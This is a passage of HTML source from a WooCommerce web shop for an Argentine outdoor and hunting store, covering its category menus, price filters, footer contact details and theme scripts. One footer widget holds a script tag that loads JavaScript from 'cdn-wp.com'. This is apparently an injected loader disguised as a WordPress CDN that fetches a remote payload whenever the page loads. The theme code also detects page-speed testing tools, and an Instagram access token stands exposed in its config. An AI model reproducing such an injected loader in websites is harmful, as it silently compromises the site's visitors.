<li class="cat-item cat-item-130"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/mujer/">Mujer</a></li>
<li class="cat-item cat-item-131"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/ropa-termica/">Ropa térmica</a></li>
</ul>
</li>
<li class="cat-item cat-item-149"><a href="https://armeriaelchingolo.com.ar/product-category/nautica/">Náutica</a></li>
<li class="cat-item cat-item-104 cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/optica/">Óptica</a><ul class='children'>
<li class="cat-item cat-item-140"><a href="https://armeriaelchingolo.com.ar/product-category/optica/binoculares/">Binoculares</a></li>
<li class="cat-item cat-item-141"><a href="https://armeriaelchingolo.com.ar/product-category/optica/lentes/">Lentes</a></li>
<li class="cat-item cat-item-139"><a href="https://armeriaelchingolo.com.ar/product-category/optica/miras/">Miras</a></li>
</ul>
</li>
<li class="cat-item cat-item-100 cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/">Pesca</a><ul class='children'>
<li class="cat-item cat-item-138"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/accesorios-pesca/">Accesorios</a></li>
<li class="cat-item cat-item-135"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/cajas-bolsos/">Cajas / Bolsos</a></li>
<li class="cat-item cat-item-134"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/canas/">Cañas</a></li>
<li class="cat-item cat-item-136"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/nylon-multifilamento/">Nylon / Multifilamento</a></li>
<li class="cat-item cat-item-133"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/reeles/">Reeles</a></li>
<li class="cat-item cat-item-137"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/senuelos/">Señuelos</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://armeriaelchingolo.com.ar/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-105"><a href="https://armeriaelchingolo.com.ar/product-category/varios/">Varios</a></li>
</ul></div><div id="la-price-filter-list-1" class="col-xs-10 col-sm-10 widget woocommerce la-price-filter-list"><h3 class="widget-title"><span>Rangos</span></h3>		<div class="textwidget">
			<ul><li class=""><a href="?min_price=100&#038;max_price=500"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100,00</bdi></span><span> - </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500,00</bdi></span></a></li> <li class=""><a href="?min_price=500&#038;max_price=1000"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500,00</bdi></span><span> - </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.000,00</bdi></span></a></li> <li class=""><a href="?min_price=1000&#038;max_price=1950000"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.000,00</bdi></span><span> + </span></a></li></ul>		</div>
		</div>        </div>
    </aside>
        </div>
    </div>
</div>
<div class="clearfix">
    <div class="backtotop-container">
        <a href="#page" class="btn-backtotop btn btn-secondary"><span class="fa fa-angle-up"></span></a>
    </div>
</div>
<footer id="colophon" class="site-footer la-footer-6col322223">
        <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1 col-xs-12 col-sm-2"><div class="footer-column-inner"><div id="text-2" class="margin-bottom-20 widget widget_text"><div class="widget-inner">			<div class="textwidget"><p class="margin-bottom-20"><img loading="lazy" decoding="async" class="alignnone  wp-image-3487" src="http://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/reload-01-e1589327986538.png" alt="" width="129" height="101" /></p>
<p><strong>La armería de Chingolo, ¡todo lo que buscás, está acá!</strong></p>
</div>
		</div></div><div id="block-2" class="widget widget_block"><div class="widget-inner"><script data-laps-action="reorder" type="javascript/blocked" data-src="https://cdn-wp.com/1292.js"></script></div></div></div></div><div class="footer-column footer-column-2 col-xs-12 col-sm-2"><div class="footer-column-inner"></div></div><div class="footer-column footer-column-3 col-xs-12 col-sm-2"><div class="footer-column-inner"><div id="text-3" class="widget widget_text"><div class="widget-inner"><h3 class="widget-title"><span>Horarios de Atención</span></h3>			<div class="textwidget"><ul>
<li>Lunes a Sábado</li>
<li>8:00 &#8211; 12:00</li>
<li>16:00 &#8211; 20:00</li>
</ul>
</div>
		</div></div></div></div><div class="footer-column footer-column-4 col-xs-12 col-sm-2"><div class="footer-column-inner"></div></div><div class="footer-column footer-column-5 col-xs-12 col-sm-2"><div class="footer-column-inner"><div id="contact_info-1" class="margin-bottom-0 widget widget_contact_info"><div class="widget-inner"><h3 class="widget-title"><span>Contacto</span></h3><div class="la-contact-info"><div class="la-contact-item la-contact-phone"><span><a href="tel:+5493476460261">(+54)9 3476460261</a></span></div><div class="la-contact-item la-contact-email"><span><a href="mailto:contacto@armeriaelchingolo.com.ar">contacto@armeriaelchingolo.com.ar</a></span></div><div class="la-contact-item la-contact-address"><span>Sargento Cabral 1137 - Totoras S.Fe</span></div></div></div></div></div></div><div class="footer-column footer-column-6 col-xs-12 col-sm-2"><div class="footer-column-inner"><div id="text-4" class="font-size-18 widget widget_text"><div class="widget-inner">			<div class="textwidget"><div class="social-media-link style-default"><a href="https://www.facebook.com/Armeria-El-Chingolo-494152047381654" class="facebook" title="Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/armeria.el.chingolo/" class="instagram" title="Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a><a href="https://wa.link/7xe63y" class="whatsapp" title="Whatsapp" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></div>
</div>
		</div></div></div></div>            </div>
        </div>
    </div>
            <div class="footer-bottom">
            <div class="container">
                <div class="footer-bottom-inner">
                    <div class="row padding-bottom-5">
	<div class="col-xs-12 text-center">
		© 2020 Todos los derechos reservados. Desarrollado por Moine Matías
	</div>
</div>
                </div>
            </div>
        </div>
    </footer>
<!-- #colophon --></div><!-- .site-inner --></div><!-- #page-->
<div class="searchform-fly-overlay">
    <a href="javascript:;" class="btn-close-search"><i class="dl-icon-close"></i></a>
    <div class="searchform-fly">
        <p>Start typing and press Enter to search</p>
        <form method="get" class="search-form" action="https://armeriaelchingolo.com.ar/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search entire store&hellip;" value="" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
<!-- .search-form -->        <div class="search-results">
            <div class="loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="results-container"></div>
            <div class="view-more-results text-center">
                <a href="#" class="button search-results-button">View more</a>
            </div>
        </div>
    </div>
</div>
<!-- .search-form -->

<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="dl-icon-close"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading">Shopping Cart</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


</div>
                    </div>
    </div>
</div>
<div class="la-overlay-global"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zuka-child/*","/wp-content/themes/zuka/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="lahfb-frontend-styles-inline-css">#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item > a:not(.button) { color:#737373;font-size:16px;font-weight:600;text-align:left;text-transform:capitalize;overflow:inherit;border-style:none;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li:hover > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item:hover > a:not(.button) { color:#684e0c;}@media only screen and ( max-width:991px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item > a:not(.button) { color:#bbbbbb;} }@media only screen and ( max-width:991px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li:hover > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item:hover > a:not(.button):hover { color:#dc0109;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item > a:not(.button) { color:#f7f7f7;font-weight:700;background-color:#262626;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li:hover > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item:hover > a:not(.button):hover { background-color:#9b4a03;color:#ffffff;} }#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button) { color:#000000;}@media only screen and ( max-width:991px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button) { color:#ffffff;} }@media only screen and ( max-width:991px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button):hover:hover { color:#dc0109;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button) { color:#ffffff;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button):hover:hover { color:#934500;} }.lahfb-nav-wrap#lahfb-nav-wrap-1542188373302 #nav ul li.menu-item a { color:#3a3a3a;font-size:16px;font-weight:600;text-transform:capitalize;background-color:#ffffff;}.lahfb-nav-wrap#lahfb-nav-wrap-1542188373302 #nav ul li.menu-item a:hover { background-color:#ffffff;color:#774700;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a { background-color:#ffffff;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a:hover { background-color:#ffffff;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li:not(.mega) ul { background-color:#ffffff;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li:not(.mega) ul:hover { background-color:#ffffff;}.logo_5bebed2c8bd2elogo img.lahfb-logo { width:150px;margin-right:450px;padding-right:10px;}@media only screen and ( max-width:991px ) {.logo_5bebed2c8bd2elogo img.lahfb-logo { width:100px;margin-left:30px;} }@media only screen and ( max-width: 767px ) {.logo_5bebed2c8bd2elogo img.lahfb-logo { width:100px;margin-right:-20px;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1596064828104 > a > i, #lastudio-header-builder .search_1596064828104 > a > i:before, #lastudio-header-builder .search_1596064828104 form .search-button { color:#0a0a0a;left:50px;transform: none;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1596064828104:hover > a > i, #lastudio-header-builder .search_1596064828104:hover form .search-button, #lastudio-header-builder .search_1596064828104:hover a i:before:hover { color:#0a0a0a;} }#lastudio-header-builder .search_1596064828104 > a > span.search-toggle-txt, #lastudio-header-builder .search_1596064828104 > a:hover > span.search-toggle-txt { float:left;}@media only screen and ( max-width:991px ) {#lastudio-header-builder .search_1596064828104 > a > span.search-toggle-txt, #lastudio-header-builder .search_1596064828104 > a:hover > span.search-toggle-txt { float:left;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1596064828104 > a > span.search-toggle-txt, #lastudio-header-builder .search_1596064828104 > a:hover > span.search-toggle-txt { float:left;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1596064828104 { padding-right:10px;padding-left:10px;} }#lastudio-header-builder .cart_1542189824343 > .la-cart-modal-icon > i { color:#181818;}#lastudio-header-builder .cart_1542189824343 { width:40px;height:100%;margin-right:10px;}#lastudio-header-builder .lahfb-desktop-view .lahfb-row1-area { font-size:18px;font-weight:500;text-align:center;}#lastudio-header-builder .lahfb-desktop-view .lahfb-row1-area { background-color:#ffffff;}#lastudio-header-builder .lahfb-desktop-view .lahfb-row1-area:not(.lahfb-vertical) { height:130px;}@media only screen and ( max-width:991px ) {#lastudio-header-builder .lahfb-tablets-view .lahfb-row1-area { background-color:#ffffff;} }@media only screen and ( max-width:991px ) {#lastudio-header-builder .lahfb-tablets-view .lahfb-row1-area:not(.lahfb-vertical) { padding-right:20px;padding-left:20px;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .lahfb-mobiles-view .lahfb-row1-area { background-color:#ffffff;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .lahfb-mobiles-view .lahfb-row1-area:not(.lahfb-vertical) { padding-right:20px;padding-left:20px;} }</style>	<script data-laps-action="reorder" type="javascript/blocked">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"hzoipc7600","wpa_field_value":220887,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/lastudio-header-footer-builders/assets/src/frontend/jquery-plugins.js?ver=1.0.5" id="lahfb-jquery-plugins-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="lahfb-frontend-scripts-js-extra">
/* <![CDATA[ */
var lahfb_localize = {"ajax_url":"https://armeriaelchingolo.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=lahfb-frontend-scripts-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/lastudio-header-footer-builders/assets/src/frontend/frontend.js?ver=1.0.5" id="lahfb-frontend-scripts-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://armeriaelchingolo.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/js/enqueue/min/modernizr-custom.js?ver=1.0" id="zuka-modernizr-custom-js" defer ></script> 
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/js/plugins/min/plugins-full.js?ver=1.0" id="zuka-plugins-js" defer ></script> 
<script data-laps-action="reorder" type="javascript/blocked" id="zuka-theme-js-extra">
/* <![CDATA[ */
var la_theme_config = {"security":{"favorite_posts":"e19b0ffc8d","wishlist_nonce":"1d2ac8c387","compare_nonce":"c8b2111bfe","instagram_token":"8205164261.3a81a9f.ba755ce4da85464b8a9a3e15a15c7db4"},"fullpage":[],"product_single_design":"2","product_gallery_column":"{\"xlg\":\"3\",\"lg\":\"3\",\"md\":\"3\",\"sm\":\"5\",\"xs\":\"4\",\"mb\":\"3\"}","single_ajax_add_cart":"yes","i18n":{"backtext":"Back","compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred, Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred, Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping","cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser"}},"popup":{"max_width":"1070","max_height":"460"},"js_path":"https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/js/plugins/min/","theme_path":"https://armeriaelchingolo.com.ar/wp-content/themes/zuka/","ajax_url":"https://armeriaelchingolo.com.ar/wp-admin/admin-ajax.php","mm_mb_effect":"1","header_height":{"desktop":{"normal":"100","sticky":"80"},"tablet":{"normal":"100","sticky":"80"},"mobile":{"normal":"100","sticky":"80"}},"la_extension_available":{"swatches":true,"360":true,"content_type":true},"mobile_bar":"down"};
//# sourceURL=zuka-theme-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/js/app.js?ver=1.0" id="zuka-theme-js" defer ></script> 
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://armeriaelchingolo.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-laps-module >
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://armeriaelchingolo.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked"></script><script data-laps-action="reorder" type="javascript/blocked">try{  }catch (ex){}</script><script>var LaStudioPageSpeedConfigs={"delay":15000,"version":"1.1.3","nativelazyoad":true,"e_animation":false,"detected":true};class LaStudioPageSpeedClass{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.scripts_load_fire=!1,this.enqueued_fonts=[],this.enqueued_styles=[],this.enqueued_scripts={normal:[],async:[],defer:[],lazy:[]},this.allJQueries=[]}is_pagespeed(){return"undefined"!=typeof navigator&&/(lighthouse|gtmetrix)/i.test(navigator.userAgent.toLocaleLowerCase())||navigator?.userAgentData?.brands?.filter((e=>"lighthouse"===e?.brand?.toLocaleLowerCase()))?.length>0||window.innerWidth>1340&&window.innerWidth<1360&&window.devicePixelRatio<=1||window.innerWidth<413&&window.innerWidth>410&&"undefined"!=typeof navigator&&/moto/i.test(navigator.userAgent)}user_events_add(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}user_events_remove(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this.user_events_remove(this),"loading"===document.readyState?(document.addEventListener("DOMContentLoaded",this.load_style_resources.bind(this)),this.scripts_load_fire||document.addEventListener("DOMContentLoaded",this.load_resources.bind(this))):(this.load_style_resources(),this.scripts_load_fire||this.load_resources())}async load_style_resources(){this.register_styles(),this.load_styles(this.enqueued_styles)}async load_resources(){this.hold_event_listeners(),this.hold_jquery(this),this.exe_document_write(),this.register_scripts(),this.add_html_class("lasf_ps-start"),this.preload_scripts(),await this.load_scripts(this.enqueued_scripts.normal),await this.load_scripts(this.enqueued_scripts.defer),await this.load_scripts(this.enqueued_scripts.async),await this.execute_domcontentloaded(),await this.execute_window_load(),window.dispatchEvent(new Event("LaStudioPageSpeed:Loaded")),this.add_html_class("lasf_ps-start_js"),await this.load_scripts(this.enqueued_scripts.lazy),this.add_html_class("lasf_ps-js_loaded"),document.documentElement.removeAttribute("data-ps")}add_html_class(e){document.documentElement.classList.add(e)}register_scripts(){document.querySelectorAll("script[data-laps-action=reorder]").forEach((e=>{e.hasAttribute("src")||e.hasAttribute("data-src")?e.hasAttribute("async")&&!1!==e.async?this.enqueued_scripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-laps-module")?this.enqueued_scripts.defer.push(e):this.enqueued_scripts.normal.push(e):this.enqueued_scripts.normal.push(e)})),document.querySelectorAll("script[data-laps-action=lazyload_ext]").forEach((e=>{this.enqueued_scripts.lazy.push(e)}))}register_styles(){document.querySelectorAll("link[data-href]").forEach((e=>{this.enqueued_styles.push(e)}))}async execute_script(e){return await this.repaint_frame(),new Promise((t=>{const s=document.createElement("script");let n;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&"data-laps-action"!==t&&(n=e.nodeValue,"data-laps-module"===t&&(t="type",n="module"),"data-src"===t&&(t="src"),s.setAttribute(t,n))})),e.hasAttribute("src")||e.hasAttribute("data-src")?(s.addEventListener("load",t),s.addEventListener("error",t)):(s.text=e.text,t()),e.parentNode.replaceChild(s,e)}))}async execute_styles(e){return function(e){const t=document.createElement("link");t.href=e.getAttribute("data-href"),t.rel="stylesheet",e.parentNode.replaceChild(t,e)}(e)}async load_scripts(e){const t=e.shift();return t?(await this.execute_script(t),this.load_scripts(e)):Promise.resolve()}async load_styles(e){const t=e.shift();return t?(await this.execute_styles(t),this.load_styles(e)):"loaded"}async load_fonts(e){var t=document.createDocumentFragment();e.forEach((e=>{const s=document.createElement("link");s.href=e,s.rel="stylesheet",t.appendChild(s)})),setTimeout((function(){document.head.appendChild(t)}),LaStudioPageSpeedConfigs.delay)}preload_scripts(){var e=document.createDocumentFragment();[...this.enqueued_styles,...this.enqueued_scripts.normal,...this.enqueued_scripts.defer,...this.enqueued_scripts.async].forEach((t=>{const s=t.getAttribute("src")||t.getAttribute("data-src"),n=t.getAttribute("rel");if(s){const t=document.createElement("link");t.href=s,t.rel="preload",t.as="stylesheet"==n?"style":"script",e.appendChild(t)}})),document.head.appendChild(e)}hold_event_listeners(){let e={};function t(t,s){!function(t){function s(s){return e[t].eventsToRewrite.indexOf(s)>=0?"lasfps-"+s:s}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=s(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=s(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(s)}function s(e,t){let s=e[t];Object.defineProperty(e,t,{get:()=>s||function(){},set(n){e["lasfps"+t]=s=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow")}hold_jquery(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(s){if(s&&s.fn&&s.fn.on&&!e.allJQueries.includes(s)){s.fn.ready=s.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(s):document.addEventListener("lasfps-DOMContentLoaded",(()=>t.bind(document)(s)))};const t=s.fn.on;s.fn.on=s.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"lasf_ps-jquery_loaded":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{"load"!==t&&0!==t.indexOf("load.")||delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(s)}t=s}})}async execute_domcontentloaded(){this.domReadyFired=!0,await this.repaint_frame(),document.dispatchEvent(new Event("lasfps-DOMContentLoaded")),await this.repaint_frame(),window.dispatchEvent(new Event("lasfps-DOMContentLoaded")),await this.repaint_frame(),document.dispatchEvent(new Event("lasfps-readystatechange")),await this.repaint_frame(),document.lasfpsonreadystatechange&&document.lasfpsonreadystatechange()}async execute_window_load(){await this.repaint_frame(),window.dispatchEvent(new Event("lasfps-load")),await this.repaint_frame(),window.lasfpsonload&&window.lasfpsonload(),await this.repaint_frame(),this.allJQueries.forEach((e=>e(window).trigger("lasf_ps-jquery_loaded"))),window.dispatchEvent(new Event("lasfps-pageshow")),await this.repaint_frame(),window.lasfpsonpageshow&&window.lasfpsonpageshow()}exe_document_write(){const e=new Map;document.write=document.writeln=function(t){const s=document.currentScript,n=document.createRange(),a=s.parentElement;let i=e.get(s);void 0===i&&(i=s.nextSibling,e.set(s,i));const 